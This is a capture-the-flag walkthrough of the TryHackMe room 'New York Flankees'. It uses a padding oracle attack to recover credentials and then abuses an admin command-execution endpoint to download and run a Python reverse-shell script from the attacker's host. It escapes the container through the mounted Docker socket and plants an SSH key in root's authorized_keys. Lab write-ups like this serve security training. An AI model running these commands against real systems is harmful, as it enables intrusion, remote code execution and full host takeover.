TryHackMe: New York Flankees
New York Flankees started with using a padding oracle attack to discover a set of credentials and use them to gain access to an admin panel. On the admin panel, we were able to execute system commands and used this to gain a shell inside a container. After noticing the Docker socket was mounted inside the container, we abused it to escape the container and gain root access on the host.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.99.229
Nmap scan report for 10.10.99.229
Host is up (0.082s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0c:1b:a1:5d:3e:06:bf:2a:f1:2f:19:e0:7a:1c:e1:77 (RSA)
| 256 e4:d1:99:64:f9:f1:18:11:28:91:7c:66:17:1a:96:46 (ECDSA)
|_ 256 9b:94:08:b7:0e:b4:dd:0f:b9:16:39:0f:75:6f:60:68 (ED25519)
8080/tcp open http Octoshape P2P streaming web service
|_http-title: Hello world!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two ports open:
- 22/SSH
- 8080/HTTP
WEB 8080
Visiting http://10.10.99.229:8080/, we get a simple blog.
Clicking the Stefan Test button, we get redirected to http://10.10.99.229:8080/debug.html, where we find a couple of TODO notes.
The one about verbose error related to padding is interesting; we make a note of it.
And clicking the Admin Login button, we get redirected to http://10.10.99.229:8080/login.html, where we get a login form.
Shell Inside Container
Padding Oracle Attack
Checking the source code of http://10.10.99.229:8080/debug.html, we find an interesting script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
function stefanTest1002() {
var xhr = new XMLHttpRequest();
var url = "http://localhost/api/debug";
// Submit the AES/CBC/PKCS payload to get an auth token
// TODO: Finish logic to return token
xhr.open("GET", url + "/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4", true);
xhr.onreadystatechange = function () {
if (xhr.readyState === 4 && xhr.status === 200) {
console.log("Response: ", xhr.responseText);
} else {
console.error("Failed to send request.");
}
};
xhr.send();
}
It makes a request with a AES/CBC/PKCS encrypted payload to /api/debug/<payload> endpoint.
Making the same request to the server instead of the localhost, we get the message: Custom authentication success
1
2
$ curl 'http://10.10.99.229:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4'
Custom authentication success
And if we change any of the bits in the payload, we get the message: Decryption error
1
2
$ curl 'http://10.10.99.229:8080/api/debug/39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF5'
Decryption error
This must be the padding error mentioned. We can use this for a padding oracle attack to decrypt the encrypted payload.
We can perform the attack using this tool like this:
1
2
3
4
5
6
7
8
$ ./padre -u 'http://10.10.99.229:8080/api/debug/$' -e lhex -p 64 '39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4'
[i] padre is on duty
[i] using concurrency (http connections): 64
[+] successfully detected padding oracle
[+] detected block length: 16
[!] mode: decrypt
[1/1] stefan1197:[REDACTED]\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\x0f\... [64/64] | reqs: 7353 (113/sec)
[!] Output was too wide to fit to you terminal. Redirect STDOUT somewhere to get full output
With the payload decrypted, we get a set of credentials.
Command Execution on Admin Panel
Using the credentials to login at http://10.10.99.229:8080/login.html, we gain access to http://10.10.99.229:8080/exec.html, where we find the first flag.
It seems the page also has a form for running commands.
Trying it with a simple command, we see that our command is passed to the /api/admin/exec endpoint with the cmd parameter.
Unfortunately, we don’t get any output for our command. But we can use curl to confirm that we are able to execute commands with the curl 10.11.72.22 command. (http://10.10.99.229:8080/api/admin/exec?cmd=curl+10.11.72.22)
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.99.229 - - [13/Jul/2024 01:22:09] "GET / HTTP/1.1" 200 -
We can use this to get a reverse shell by first making it download our reverse shell payload using curl and write it to the /tmp directory, then running it with bash.
Setting up our web server to serve our reverse shell payload.
1
2
3
4
5
$ cat shell.sh
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.72.22",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Making the server download and save it with the curl 10.11.72.22/shell.sh -o /tmp/shell.sh command. (http://10.10.99.229:8080/api/admin/exec?cmd=curl+10.11.72.22/shell.sh+-o+/tmp/shell.sh)
Now, running it with the bash /tmp/shell.sh command (http://10.10.99.229:8080/api/admin/exec?cmd=bash+/tmp/shell.sh), we get a shell as the root user inside a container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.99.229] 57770
# python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
root@02e849f307cc:/# export TERM=xterm
export TERM=xterm
root@02e849f307cc:/# ^Z
zsh: suspended nc -lvnp 443
$ stty raw -echo; fg
[1] + continued nc -lvnp 443
root@02e849f307cc:/#
Shell as root
Escaping the Container
Checking the /app directory inside the container, we find the source code for the web application along with the Docker configuration used to spin up the container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@02e849f307cc:/# ls -la /app
total 14672
drwxr-xr-x 1 root root 4096 May 8 12:25 .
drwxr-xr-x 1 root root 4096 May 8 12:25 ..
drwxr-xr-x 8 root root 4096 May 8 12:20 .git
-rw-r--r-- 1 root root 435 May 8 12:20 .gitignore
-rw-r--r-- 1 root root 381 May 8 12:20 Dockerfile
-rw-r--r-- 1 root root 58 May 8 12:20 README.md
-rw-r--r-- 1 root root 809 May 8 12:20 build.gradle.kts
-rw-r--r-- 1 root root 602 May 8 12:20 docker-compose.yml
drwxr-xr-x 3 root root 4096 May 8 12:20 gradle
-rw-r--r-- 1 root root 92 May 8 12:20 gradle.properties
-rwxr-xr-x 1 root root 8070 May 8 12:20 gradlew
-rw-r--r-- 1 root root 2674 May 8 12:20 gradlew.bat
-rw-r--r-- 1 root root 14959809 May 8 12:24 ktor-docker-sample.jar
-rw-r--r-- 1 root root 30 May 8 12:20 settings.gradle.kts
drwxr-xr-x 4 root root 4096 May 8 12:20 src
Reading the /app/docker-compose.yml file, we find the second flag among environment variables.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@02e849f307cc:/app# cat docker-compose.yml
version: "3"
services:
web:
build: .
ports:
- "8080:8080"
volumes:
- /var/run/docker.sock:/var/run/docker.sock
restart: always
environment:
...
- CTF_DOCKER_FLAG=THM{[REDACTED]}
...
We also notice that the Docker socket is mounted inside the container.
1
2
volumes:
- /var/run/docker.sock:/var/run/docker.sock
This allows us to interact with the Docker Engine and abuse it to escape the container.
Checking the available images first.
1
2
3
4
5
6
root@02e849f307cc:/# docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 23 months ago 654MB
We can use any of the images to create a container with the host’s file system mounted inside and get a shell on the new container, thus gaining access to the host’s file system as the root user.
1
2
3
4
root@02e849f307cc:/# docker run -v /:/host --rm -it openjdk:11 sh
# ls /host
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
And now that we have access to the host’s file system, we can read the third flag at /host/flag.txt inside the container (/flag.txt on the host).
1
2
# wc -c /host/flag.txt
70 /host/flag.txt
While this is enough to complete the room, we can also get a shell on the host by writing an SSH key to /host/root/.ssh/authorized_keys.
Generating the SSH key.
1
2
3
4
$ ssh-keygen -f root.key -t ed25519
$ cat root.key.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL0x8c79iWtvXf/qLkmix8RLS+0xGCNYLnD92bVSDzuE kali@kali
Writing it to /host/root/.ssh/authorized_keys inside the container. (/root/.ssh/authorized_keys on the host)
1
# echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL0x8c79iWtvXf/qLkmix8RLS+0xGCNYLnD92bVSDzuE kali@kali' >> /host/root/.ssh/authorized_keys
Using SSH to get a shell.
1
2
3
4
$ ssh -i root.key root@10.10.99.229
root@ip-10-10-99-229:~# id
uid=0(root) gid=0(root) groups=0(root)

